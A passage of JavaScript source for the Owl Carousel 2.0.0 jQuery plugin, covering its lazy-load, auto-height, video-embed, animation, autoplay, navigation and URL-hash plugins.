        if (typeof fake.style[s] !== "undefined") {
          fake = null;
          return [s, p];
        }
      }
      return [false];
    }

    /**
     * Checks for CSS transition support.
     * @private
     * @todo Realy bad design
     * @returns {Number}
     */
    function isTransition() {
      return isStyleSupported([
        "transition",
        "WebkitTransition",
        "MozTransition",
        "OTransition",
      ])[1];
    }

    /**
     * Checks for CSS transform support.
     * @private
     * @returns {String} The supported property name or false.
     */
    function isTransform() {
      return isStyleSupported([
        "transform",
        "WebkitTransform",
        "MozTransform",
        "OTransform",
        "msTransform",
      ])[0];
    }

    /**
     * Checks for CSS perspective support.
     * @private
     * @returns {String} The supported property name or false.
     */
    function isPerspective() {
      return isStyleSupported([
        "perspective",
        "webkitPerspective",
        "MozPerspective",
        "OPerspective",
        "MsPerspective",
      ])[0];
    }

    /**
     * Checks wether touch is supported or not.
     * @private
     * @returns {Boolean}
     */
    function isTouchSupport() {
      return "ontouchstart" in window || !!navigator.msMaxTouchPoints;
    }

    /**
     * Checks wether touch is supported or not for IE.
     * @private
     * @returns {Boolean}
     */
    function isTouchSupportIE() {
      return window.navigator.msPointerEnabled;
    }

    /**
     * The jQuery Plugin for the Owl Carousel
     * @public
     */
    $.fn.owlCarousel = function (options) {
      return this.each(function () {
        if (!$(this).data("owlCarousel")) {
          $(this).data("owlCarousel", new Owl(this, options));
        }
      });
    };

    /**
     * The constructor for the jQuery Plugin
     * @public
     */
    $.fn.owlCarousel.Constructor = Owl;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Lazy Plugin
   * @version 2.0.0
   * @author Bartosz Wojciechowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    /**
     * Creates the lazy plugin.
     * @class The Lazy Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var Lazy = function (carousel) {
      /**
       * Reference to the core.
       * @protected
       * @type {Owl}
       */
      this._core = carousel;

      /**
       * Already loaded items.
       * @protected
       * @type {Array.<jQuery>}
       */
      this._loaded = [];

      /**
       * Event handlers.
       * @protected
       * @type {Object}
       */
      this._handlers = {
        "initialized.owl.carousel change.owl.carousel": $.proxy(function (e) {
          if (!e.namespace) {
            return;
          }

          if (!this._core.settings || !this._core.settings.lazyLoad) {
            return;
          }

          if (
            (e.property && e.property.name == "position") ||
            e.type == "initialized"
          ) {
            var settings = this._core.settings,
              n =
                (settings.center && Math.ceil(settings.items / 2)) ||
                settings.items,
              i = (settings.center && n * -1) || 0,
              position =
                ((e.property && e.property.value) || this._core.current()) + i,
              clones = this._core.clones().length,
              load = $.proxy(function (i, v) {
                this.load(v);
              }, this);

            while (i++ < n) {
              this.load(clones / 2 + this._core.relative(position));
              clones &&
                $.each(
                  this._core.clones(this._core.relative(position++)),
                  load
                );
            }
          }
        }, this),
      };

      // set the default options
      this._core.options = $.extend({}, Lazy.Defaults, this._core.options);

      // register event handler
      this._core.$element.on(this._handlers);
    };

    /**
     * Default options.
     * @public
     */
    Lazy.Defaults = {
      lazyLoad: false,
    };

    /**
     * Loads all resources of an item at the specified position.
     * @param {Number} position - The absolute position of the item.
     * @protected
     */
    Lazy.prototype.load = function (position) {
      var $item = this._core.$stage.children().eq(position),
        $elements = $item && $item.find(".owl-lazy");

      if (!$elements || $.inArray($item.get(0), this._loaded) > -1) {
        return;
      }

      $elements.each(
        $.proxy(function (index, element) {
          var $element = $(element),
            image,
            url =
              (window.devicePixelRatio > 1 &&
                $element.attr("data-src-retina")) ||
              $element.attr("data-src");

          this._core.trigger("load", { element: $element, url: url }, "lazy");

          if ($element.is("img")) {
            $element
              .one(
                "load.owl.lazy",
                $.proxy(function () {
                  $element.css("opacity", 1);
                  this._core.trigger(
                    "loaded",
                    { element: $element, url: url },
                    "lazy"
                  );
                }, this)
              )
              .attr("src", url);
          } else {
            image = new Image();
            image.onload = $.proxy(function () {
              $element.css({
                "background-image": "url(" + url + ")",
                opacity: "1",
              });
              this._core.trigger(
                "loaded",
                { element: $element, url: url },
                "lazy"
              );
            }, this);
            image.src = url;
          }
        }, this)
      );

      this._loaded.push($item.get(0));
    };

    /**
     * Destroys the plugin.
     * @public
     */
    Lazy.prototype.destroy = function () {
      var handler, property;

      for (handler in this.handlers) {
        this._core.$element.off(handler, this.handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.Lazy = Lazy;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * AutoHeight Plugin
   * @version 2.0.0
   * @author Bartosz Wojciechowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    /**
     * Creates the auto height plugin.
     * @class The Auto Height Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var AutoHeight = function (carousel) {
      /**
       * Reference to the core.
       * @protected
       * @type {Owl}
       */
      this._core = carousel;

      /**
       * All event handlers.
       * @protected
       * @type {Object}
       */
      this._handlers = {
        "initialized.owl.carousel": $.proxy(function () {
          if (this._core.settings.autoHeight) {
            this.update();
          }
        }, this),
        "changed.owl.carousel": $.proxy(function (e) {
          if (this._core.settings.autoHeight && e.property.name == "position") {
            this.update();
          }
        }, this),
        "loaded.owl.lazy": $.proxy(function (e) {
          if (
            this._core.settings.autoHeight &&
            e.element.closest("." + this._core.settings.itemClass) ===
              this._core.$stage.children().eq(this._core.current())
          ) {
            this.update();
          }
        }, this),
      };

      // set default options
      this._core.options = $.extend(
        {},
        AutoHeight.Defaults,
        this._core.options
      );

      // register event handlers
      this._core.$element.on(this._handlers);
    };

    /**
     * Default options.
     * @public
     */
    AutoHeight.Defaults = {
      autoHeight: false,
      autoHeightClass: "owl-height",
    };

    /**
     * Updates the view.
     */
    AutoHeight.prototype.update = function () {
      this._core.$stage
        .parent()
        .height(this._core.$stage.children().eq(this._core.current()).height())
        .addClass(this._core.settings.autoHeightClass);
    };

    AutoHeight.prototype.destroy = function () {
      var handler, property;

      for (handler in this._handlers) {
        this._core.$element.off(handler, this._handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.AutoHeight = AutoHeight;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Video Plugin
   * @version 2.0.0
   * @author Bartosz Wojciechowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    /**
     * Creates the video plugin.
     * @class The Video Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var Video = function (carousel) {
      /**
       * Reference to the core.
       * @protected
       * @type {Owl}
       */
      this._core = carousel;

      /**
       * Cache all video URLs.
       * @protected
       * @type {Object}
       */
      this._videos = {};

      /**
       * Current playing item.
       * @protected
       * @type {jQuery}
       */
      this._playing = null;

      /**
       * Whether this is in fullscreen or not.
       * @protected
       * @type {Boolean}
       */
      this._fullscreen = false;

      /**
       * All event handlers.
       * @protected
       * @type {Object}
       */
      this._handlers = {
        "resize.owl.carousel": $.proxy(function (e) {
          if (this._core.settings.video && !this.isInFullScreen()) {
            e.preventDefault();
          }
        }, this),
        "refresh.owl.carousel changed.owl.carousel": $.proxy(function (e) {
          if (this._playing) {
            this.stop();
          }
        }, this),
        "prepared.owl.carousel": $.proxy(function (e) {
          var $element = $(e.content).find(".owl-video");
          if ($element.length) {
            $element.css("display", "none");
            this.fetch($element, $(e.content));
          }
        }, this),
      };

      // set default options
      this._core.options = $.extend({}, Video.Defaults, this._core.options);

      // register event handlers
      this._core.$element.on(this._handlers);

      this._core.$element.on(
        "click.owl.video",
        ".owl-video-play-icon",
        $.proxy(function (e) {
          this.play(e);
        }, this)
      );
    };

    /**
     * Default options.
     * @public
     */
    Video.Defaults = {
      video: false,
      videoHeight: false,
      videoWidth: false,
    };

    /**
     * Gets the video ID and the type (YouTube/Vimeo only).
     * @protected
     * @param {jQuery} target - The target containing the video data.
     * @param {jQuery} item - The item containing the video.
     */
    Video.prototype.fetch = function (target, item) {
      var type = target.attr("data-vimeo-id") ? "vimeo" : "youtube",
        id = target.attr("data-vimeo-id") || target.attr("data-youtube-id"),
        width = target.attr("data-width") || this._core.settings.videoWidth,
        height = target.attr("data-height") || this._core.settings.videoHeight,
        url = target.attr("href");

      if (url) {
        id = url.match(
          /(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/
        );

        if (id[3].indexOf("youtu") > -1) {
          type = "youtube";
        } else if (id[3].indexOf("vimeo") > -1) {
          type = "vimeo";
        } else {
          throw new Error("Video URL not supported.");
        }
        id = id[6];
      } else {
        throw new Error("Missing video URL.");
      }

      this._videos[url] = {
        type: type,
        id: id,
        width: width,
        height: height,
      };

      item.attr("data-video", url);

      this.thumbnail(target, this._videos[url]);
    };

    /**
     * Creates video thumbnail.
     * @protected
     * @param {jQuery} target - The target containing the video data.
     * @param {Object} info - The video info object.
     * @see `fetch`
     */
    Video.prototype.thumbnail = function (target, video) {
      var tnLink,
        icon,
        path,
        dimensions =
          video.width && video.height
            ? 'style="width:' +
              video.width +
              "px;height:" +
              video.height +
              'px;"'
            : "",
        customTn = target.find("img"),
        srcType = "src",
        lazyClass = "",
        settings = this._core.settings,
        create = function (path) {
          icon = '<div class="owl-video-play-icon"></div>';

          if (settings.lazyLoad) {
            tnLink =
              '<div class="owl-video-tn ' +
              lazyClass +
              '" ' +
              srcType +
              '="' +
              path +
              '"></div>';
          } else {
            tnLink =
              '<div class="owl-video-tn" style="opacity:1;background-image:url(' +
              path +
              ')"></div>';
          }
          target.after(tnLink);
          target.after(icon);
        };

      // wrap video content into owl-video-wrapper div
      target.wrap('<div class="owl-video-wrapper"' + dimensions + "></div>");

      if (this._core.settings.lazyLoad) {
        srcType = "data-src";
        lazyClass = "owl-lazy";
      }

      // custom thumbnail
      if (customTn.length) {
        create(customTn.attr(srcType));
        customTn.remove();
        return false;
      }

      if (video.type === "youtube") {
        path = "http://img.youtube.com/vi/" + video.id + "/hqdefault.jpg";
        create(path);
      } else if (video.type === "vimeo") {
        $.ajax({
          type: "GET",
          url: "http://vimeo.com/api/v2/video/" + video.id + ".json",
          jsonp: "callback",
          dataType: "jsonp",
          success: function (data) {
            path = data[0].thumbnail_large;
            create(path);
          },
        });
      }
    };

    /**
     * Stops the current video.
     * @public
     */
    Video.prototype.stop = function () {
      this._core.trigger("stop", null, "video");
      this._playing.find(".owl-video-frame").remove();
      this._playing.removeClass("owl-video-playing");
      this._playing = null;
    };

    /**
     * Starts the current video.
     * @public
     * @param {Event} ev - The event arguments.
     */
    Video.prototype.play = function (ev) {
      this._core.trigger("play", null, "video");

      if (this._playing) {
        this.stop();
      }

      var target = $(ev.target || ev.srcElement),
        item = target.closest("." + this._core.settings.itemClass),
        video = this._videos[item.attr("data-video")],
        width = video.width || "100%",
        height = video.height || this._core.$stage.height(),
        html,
        wrap;

      if (video.type === "youtube") {
        html =
          '<iframe width="' +
          width +
          '" height="' +
          height +
          '" src="http://www.youtube.com/embed/' +
          video.id +
          "?autoplay=1&v=" +
          video.id +
          '" frameborder="0" allowfullscreen></iframe>';
      } else if (video.type === "vimeo") {
        html =
          '<iframe src="http://player.vimeo.com/video/' +
          video.id +
          '?autoplay=1" width="' +
          width +
          '" height="' +
          height +
          '" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';
      }

      item.addClass("owl-video-playing");
      this._playing = item;

      wrap = $(
        '<div style="height:' +
          height +
          "px; width:" +
          width +
          'px" class="owl-video-frame">' +
          html +
          "</div>"
      );
      target.after(wrap);
    };

    /**
     * Checks whether an video is currently in full screen mode or not.
     * @todo Bad style because looks like a readonly method but changes members.
     * @protected
     * @returns {Boolean}
     */
    Video.prototype.isInFullScreen = function () {
      // if Vimeo Fullscreen mode
      var element =
        document.fullscreenElement ||
        document.mozFullScreenElement ||
        document.webkitFullscreenElement;

      if (element && $(element).parent().hasClass("owl-video-frame")) {
        this._core.speed(0);
        this._fullscreen = true;
      }

      if (element && this._fullscreen && this._playing) {
        return false;
      }

      // comming back from fullscreen
      if (this._fullscreen) {
        this._fullscreen = false;
        return false;
      }

      // check full screen mode and window orientation
      if (this._playing) {
        if (this._core.state.orientation !== window.orientation) {
          this._core.state.orientation = window.orientation;
          return false;
        }
      }

      return true;
    };

    /**
     * Destroys the plugin.
     */
    Video.prototype.destroy = function () {
      var handler, property;

      this._core.$element.off("click.owl.video");

      for (handler in this._handlers) {
        this._core.$element.off(handler, this._handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.Video = Video;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Animate Plugin
   * @version 2.0.0
   * @author Bartosz Wojciechowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    /**
     * Creates the animate plugin.
     * @class The Navigation Plugin
     * @param {Owl} scope - The Owl Carousel
     */
    var Animate = function (scope) {
      this.core = scope;
      this.core.options = $.extend({}, Animate.Defaults, this.core.options);
      this.swapping = true;
      this.previous = undefined;
      this.next = undefined;

      this.handlers = {
        "change.owl.carousel": $.proxy(function (e) {
          if (e.property.name == "position") {
            this.previous = this.core.current();
            this.next = e.property.value;
          }
        }, this),
        "drag.owl.carousel dragged.owl.carousel translated.owl.carousel":
          $.proxy(function (e) {
            this.swapping = e.type == "translated";
          }, this),
        "translate.owl.carousel": $.proxy(function (e) {
          if (
            this.swapping &&
            (this.core.options.animateOut || this.core.options.animateIn)
          ) {
            this.swap();
          }
        }, this),
      };

      this.core.$element.on(this.handlers);
    };

    /**
     * Default options.
     * @public
     */
    Animate.Defaults = {
      animateOut: false,
      animateIn: false,
    };

    /**
     * Toggles the animation classes whenever an translations starts.
     * @protected
     * @returns {Boolean|undefined}
     */
    Animate.prototype.swap = function () {
      if (this.core.settings.items !== 1 || !this.core.support3d) {
        return;
      }

      this.core.speed(0);

      var left,
        clear = $.proxy(this.clear, this),
        previous = this.core.$stage.children().eq(this.previous),
        next = this.core.$stage.children().eq(this.next),
        incoming = this.core.settings.animateIn,
        outgoing = this.core.settings.animateOut;

      if (this.core.current() === this.previous) {
        return;
      }

      if (outgoing) {
        left =
          this.core.coordinates(this.previous) -
          this.core.coordinates(this.next);
        previous
          .css({ left: left + "px" })
          .addClass("animated owl-animated-out")
          .addClass(outgoing)
          .one(
            "webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",
            clear
          );
      }

      if (incoming) {
        next
          .addClass("animated owl-animated-in")
          .addClass(incoming)
          .one(
            "webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",
            clear
          );
      }
    };

    Animate.prototype.clear = function (e) {
      $(e.target)
        .css({ left: "" })
        .removeClass("animated owl-animated-out owl-animated-in")
        .removeClass(this.core.settings.animateIn)
        .removeClass(this.core.settings.animateOut);
      this.core.transitionEnd();
    };

    /**
     * Destroys the plugin.
     * @public
     */
    Animate.prototype.destroy = function () {
      var handler, property;

      for (handler in this.handlers) {
        this.core.$element.off(handler, this.handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.Animate = Animate;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Autoplay Plugin
   * @version 2.0.0
   * @author Bartosz Wojciechowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    /**
     * Creates the autoplay plugin.
     * @class The Autoplay Plugin
     * @param {Owl} scope - The Owl Carousel
     */
    var Autoplay = function (scope) {
      this.core = scope;
      this.core.options = $.extend({}, Autoplay.Defaults, this.core.options);

      this.handlers = {
        "translated.owl.carousel refreshed.owl.carousel": $.proxy(function () {
          this.autoplay();
        }, this),
        "play.owl.autoplay": $.proxy(function (e, t, s) {
          this.play(t, s);
        }, this),
        "stop.owl.autoplay": $.proxy(function () {
          this.stop();
        }, this),
        "mouseover.owl.autoplay": $.proxy(function () {
          if (this.core.settings.autoplayHoverPause) {
            this.pause();
          }
        }, this),
        "mouseleave.owl.autoplay": $.proxy(function () {
          if (this.core.settings.autoplayHoverPause) {
            this.autoplay();
          }
        }, this),
      };

      this.core.$element.on(this.handlers);
    };

    /**
     * Default options.
     * @public
     */
    Autoplay.Defaults = {
      autoplay: false,
      autoplayTimeout: 5000,
      autoplayHoverPause: false,
      autoplaySpeed: false,
    };

    /**
     * @protected
     * @todo Must be documented.
     */
    Autoplay.prototype.autoplay = function () {
      if (this.core.settings.autoplay && !this.core.state.videoPlay) {
        window.clearInterval(this.interval);

        this.interval = window.setInterval(
          $.proxy(function () {
            this.play();
          }, this),
          this.core.settings.autoplayTimeout
        );
      } else {
        window.clearInterval(this.interval);
      }
    };

    /**
     * Starts the autoplay.
     * @public
     * @param {Number} [timeout] - ...
     * @param {Number} [speed] - ...
     * @returns {Boolean|undefined} - ...
     * @todo Must be documented.
     */
    Autoplay.prototype.play = function (timeout, speed) {
      // if tab is inactive - doesnt work in <IE10
      if (document.hidden === true) {
        return;
      }

      if (
        this.core.state.isTouch ||
        this.core.state.isScrolling ||
        this.core.state.isSwiping ||
        this.core.state.inMotion
      ) {
        return;
      }

      if (this.core.settings.autoplay === false) {
        window.clearInterval(this.interval);
        return;
      }

      this.core.next(this.core.settings.autoplaySpeed);
    };

    /**
     * Stops the autoplay.
     * @public
     */
    Autoplay.prototype.stop = function () {
      window.clearInterval(this.interval);
    };

    /**
     * Pauses the autoplay.
     * @public
     */
    Autoplay.prototype.pause = function () {
      window.clearInterval(this.interval);
    };

    /**
     * Destroys the plugin.
     */
    Autoplay.prototype.destroy = function () {
      var handler, property;

      window.clearInterval(this.interval);

      for (handler in this.handlers) {
        this.core.$element.off(handler, this.handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.autoplay = Autoplay;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Navigation Plugin
   * @version 2.0.0
   * @author Artus Kolanowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    "use strict";

    /**
     * Creates the navigation plugin.
     * @class The Navigation Plugin
     * @param {Owl} carousel - The Owl Carousel.
     */
    var Navigation = function (carousel) {
      /**
       * Reference to the core.
       * @protected
       * @type {Owl}
       */
      this._core = carousel;

      /**
       * Indicates whether the plugin is initialized or not.
       * @protected
       * @type {Boolean}
       */
      this._initialized = false;

      /**
       * The current paging indexes.
       * @protected
       * @type {Array}
       */
      this._pages = [];

      /**
       * All DOM elements of the user interface.
       * @protected
       * @type {Object}
       */
      this._controls = {};

      /**
       * Markup for an indicator.
       * @protected
       * @type {Array.<String>}
       */
      this._templates = [];

      /**
       * The carousel element.
       * @type {jQuery}
       */
      this.$element = this._core.$element;

      /**
       * Overridden methods of the carousel.
       * @protected
       * @type {Object}
       */
      this._overrides = {
        next: this._core.next,
        prev: this._core.prev,
        to: this._core.to,
      };

      /**
       * All event handlers.
       * @protected
       * @type {Object}
       */
      this._handlers = {
        "prepared.owl.carousel": $.proxy(function (e) {
          if (this._core.settings.dotsData) {
            this._templates.push(
              $(e.content)
                .find("[data-dot]")
                .addBack("[data-dot]")
                .attr("data-dot")
            );
          }
        }, this),
        "add.owl.carousel": $.proxy(function (e) {
          if (this._core.settings.dotsData) {
            this._templates.splice(
              e.position,
              0,
              $(e.content)
                .find("[data-dot]")
                .addBack("[data-dot]")
                .attr("data-dot")
            );
          }
        }, this),
        "remove.owl.carousel prepared.owl.carousel": $.proxy(function (e) {
          if (this._core.settings.dotsData) {
            this._templates.splice(e.position, 1);
          }
        }, this),
        "change.owl.carousel": $.proxy(function (e) {
          if (e.property.name == "position") {
            if (
              !this._core.state.revert &&
              !this._core.settings.loop &&
              this._core.settings.navRewind
            ) {
              var current = this._core.current(),
                maximum = this._core.maximum(),
                minimum = this._core.minimum();
              e.data =
                e.property.value > maximum
                  ? current >= maximum
                    ? minimum
                    : maximum
                  : e.property.value < minimum
                  ? maximum
                  : e.property.value;
            }
          }
        }, this),
        "changed.owl.carousel": $.proxy(function (e) {
          if (e.property.name == "position") {
            this.draw();
          }
        }, this),
        "refreshed.owl.carousel": $.proxy(function () {
          if (!this._initialized) {
            this.initialize();
            this._initialized = true;
          }
          this._core.trigger("refresh", null, "navigation");
          this.update();
          this.draw();
          this._core.trigger("refreshed", null, "navigation");
        }, this),
      };

      // set default options
      this._core.options = $.extend(
        {},
        Navigation.Defaults,
        this._core.options
      );

      // register event handlers
      this.$element.on(this._handlers);
    };

    /**
     * Default options.
     * @public
     * @todo Rename `slideBy` to `navBy`
     */
    Navigation.Defaults = {
      nav: false,
      navRewind: true,
      navText: ["prev", "next"],
      navSpeed: false,
      navElement: "div",
      navContainer: false,
      navContainerClass: "owl-nav",
      navClass: ["owl-prev", "owl-next"],
      slideBy: 1,
      dotClass: "owl-dot",
      dotsClass: "owl-dots",
      dots: true,
      dotsEach: false,
      dotData: false,
      dotsSpeed: false,
      dotsContainer: false,
      controlsClass: "owl-controls",
    };

    /**
     * Initializes the layout of the plugin and extends the carousel.
     * @protected
     */
    Navigation.prototype.initialize = function () {
      var $container,
        override,
        options = this._core.settings;

      // create the indicator template
      if (!options.dotsData) {
        this._templates = [
          $("<div>")
            .addClass(options.dotClass)
            .append($("<span>"))
            .prop("outerHTML"),
        ];
      }

      // create controls container if needed
      if (!options.navContainer || !options.dotsContainer) {
        this._controls.$container = $("<div>")
          .addClass(options.controlsClass)
          .appendTo(this.$element);
      }

      // create DOM structure for absolute navigation
      this._controls.$indicators = options.dotsContainer
        ? $(options.dotsContainer)
        : $("<div>")
            .hide()
            .addClass(options.dotsClass)
            .appendTo(this._controls.$container);

      this._controls.$indicators.on(
        "click",
        "div",
        $.proxy(function (e) {
          var index = $(e.target).parent().is(this._controls.$indicators)
            ? $(e.target).index()
            : $(e.target).parent().index();

          e.preventDefault();

          this.to(index, options.dotsSpeed);
        }, this)
      );

      // create DOM structure for relative navigation
      $container = options.navContainer
        ? $(options.navContainer)
        : $("<div>")
            .addClass(options.navContainerClass)
            .prependTo(this._controls.$container);

      this._controls.$next = $("<" + options.navElement + ">");
      this._controls.$previous = this._controls.$next.clone();

      this._controls.$previous
        .addClass(options.navClass[0])
        .html(options.navText[0])
        .hide()
        .prependTo($container)
        .on(
          "click",
          $.proxy(function (e) {
            this.prev(options.navSpeed);
          }, this)
        );
      this._controls.$next
        .addClass(options.navClass[1])
        .html(options.navText[1])
        .hide()
        .appendTo($container)
        .on(
          "click",
          $.proxy(function (e) {
            this.next(options.navSpeed);
          }, this)
        );

      // override public methods of the carousel
      for (override in this._overrides) {
        this._core[override] = $.proxy(this[override], this);
      }
    };

    /**
     * Destroys the plugin.
     * @protected
     */
    Navigation.prototype.destroy = function () {
      var handler, control, property, override;

      for (handler in this._handlers) {
        this.$element.off(handler, this._handlers[handler]);
      }
      for (control in this._controls) {
        this._controls[control].remove();
      }
      for (override in this.overides) {
        this._core[override] = this._overrides[override];
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    /**
     * Updates the internal state.
     * @protected
     */
    Navigation.prototype.update = function () {
      var i,
        j,
        k,
        options = this._core.settings,
        lower = this._core.clones().length / 2,
        upper = lower + this._core.items().length,
        size =
          options.center || options.autoWidth || options.dotData
            ? 1
            : options.dotsEach || options.items;

      if (options.slideBy !== "page") {
        options.slideBy = Math.min(options.slideBy, options.items);
      }

      if (options.dots || options.slideBy == "page") {
        this._pages = [];

        for (i = lower, j = 0, k = 0; i < upper; i++) {
          if (j >= size || j === 0) {
            this._pages.push({
              start: i - lower,
              end: i - lower + size - 1,
            });
            (j = 0), ++k;
          }
          j += this._core.mergers(this._core.relative(i));
        }
      }
    };

    /**
     * Draws the user interface.
     * @todo The option `dotData` wont work.
     * @protected
     */
    Navigation.prototype.draw = function () {
      var difference,
        i,
        html = "",
        options = this._core.settings,
        $items = this._core.$stage.children(),
        index = this._core.relative(this._core.current());

      if (options.nav && !options.loop && !options.navRewind) {
        this._controls.$previous.toggleClass("disabled", index <= 0);
        this._controls.$next.toggleClass(
          "disabled",
          index >= this._core.maximum()
        );
      }

      this._controls.$previous.toggle(options.nav);
      this._controls.$next.toggle(options.nav);

      if (options.dots) {
        difference =
          this._pages.length - this._controls.$indicators.children().length;

        if (options.dotData && difference !== 0) {
          for (i = 0; i < this._controls.$indicators.children().length; i++) {
            html += this._templates[this._core.relative(i)];
          }
          this._controls.$indicators.html(html);
        } else if (difference > 0) {
          html = new Array(difference + 1).join(this._templates[0]);
          this._controls.$indicators.append(html);
        } else if (difference < 0) {
          this._controls.$indicators.children().slice(difference).remove();
        }

        this._controls.$indicators.find(".active").removeClass("active");
        this._controls.$indicators
          .children()
          .eq($.inArray(this.current(), this._pages))
          .addClass("active");
      }

      this._controls.$indicators.toggle(options.dots);
    };

    /**
     * Extends event data.
     * @protected
     * @param {Event} event - The event object which gets thrown.
     */
    Navigation.prototype.onTrigger = function (event) {
      var settings = this._core.settings;

      event.page = {
        index: $.inArray(this.current(), this._pages),
        count: this._pages.length,
        size:
          settings &&
          (settings.center || settings.autoWidth || settings.dotData
            ? 1
            : settings.dotsEach || settings.items),
      };
    };

    /**
     * Gets the current page position of the carousel.
     * @protected
     * @returns {Number}
     */
    Navigation.prototype.current = function () {
      var index = this._core.relative(this._core.current());
      return $.grep(this._pages, function (o) {
        return o.start <= index && o.end >= index;
      }).pop();
    };

    /**
     * Gets the current succesor/predecessor position.
     * @protected
     * @returns {Number}
     */
    Navigation.prototype.getPosition = function (successor) {
      var position,
        length,
        options = this._core.settings;

      if (options.slideBy == "page") {
        position = $.inArray(this.current(), this._pages);
        length = this._pages.length;
        successor ? ++position : --position;
        position = this._pages[((position % length) + length) % length].start;
      } else {
        position = this._core.relative(this._core.current());
        length = this._core.items().length;
        successor
          ? (position += options.slideBy)
          : (position -= options.slideBy);
      }
      return position;
    };

    /**
     * Slides to the next item or page.
     * @public
     * @param {Number} [speed=false] - The time in milliseconds for the transition.
     */
    Navigation.prototype.next = function (speed) {
      $.proxy(this._overrides.to, this._core)(this.getPosition(true), speed);
    };

    /**
     * Slides to the previous item or page.
     * @public
     * @param {Number} [speed=false] - The time in milliseconds for the transition.
     */
    Navigation.prototype.prev = function (speed) {
      $.proxy(this._overrides.to, this._core)(this.getPosition(false), speed);
    };

    /**
     * Slides to the specified item or page.
     * @public
     * @param {Number} position - The position of the item or page.
     * @param {Number} [speed] - The time in milliseconds for the transition.
     * @param {Boolean} [standard=false] - Whether to use the standard behaviour or not.
     */
    Navigation.prototype.to = function (position, speed, standard) {
      var length;

      if (!standard) {
        length = this._pages.length;
        $.proxy(this._overrides.to, this._core)(
          this._pages[((position % length) + length) % length].start,
          speed
        );
      } else {
        $.proxy(this._overrides.to, this._core)(position, speed);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.Navigation = Navigation;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Hash Plugin
   * @version 2.0.0
   * @author Artus Kolanowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    "use strict";

    /**
     * Creates the hash plugin.
     * @class The Hash Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var Hash = function (carousel) {
      /**
       * Reference to the core.
       * @protected
       * @type {Owl}
       */
      this._core = carousel;

      /**
       * Hash table for the hashes.
       * @protected
       * @type {Object}
       */
      this._hashes = {};

      /**
       * The carousel element.
       * @type {jQuery}
       */
      this.$element = this._core.$element;

      /**
       * All event handlers.
       * @protected
       * @type {Object}
       */
      this._handlers = {
        "initialized.owl.carousel": $.proxy(function () {
          if (this._core.settings.startPosition == "URLHash") {
            $(window).trigger("hashchange.owl.navigation");
          }
        }, this),
        "prepared.owl.carousel": $.proxy(function (e) {
          var hash = $(e.content)
            .find("[data-hash]")
            .addBack("[data-hash]")
            .attr("data-hash");
          this._hashes[hash] = e.content;
        }, this),
      };

      // set default options
      this._core.options = $.extend({}, Hash.Defaults, this._core.options);

      // register the event handlers
      this.$element.on(this._handlers);

      // register event listener for hash navigation
      $(window).on(
        "hashchange.owl.navigation",
        $.proxy(function () {
          var hash = window.location.hash.substring(1),
            items = this._core.$stage.children(),
            position =
              (this._hashes[hash] && items.index(this._hashes[hash])) || 0;

          if (!hash) {
            return false;
          }

          this._core.to(position, false, true);
        }, this)
      );
    };

    /**
     * Default options.
     * @public
     */
    Hash.Defaults = {
      URLhashListener: false,
    };

    /**
     * Destroys the plugin.
     * @public
     */
    Hash.prototype.destroy = function () {
      var handler, property;

      $(window).off("hashchange.owl.navigation");

      for (handler in this._handlers) {
        this._core.$element.off(handler, this._handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.Hash = Hash;
  })(window.Zepto || window.jQuery, window, document);
});
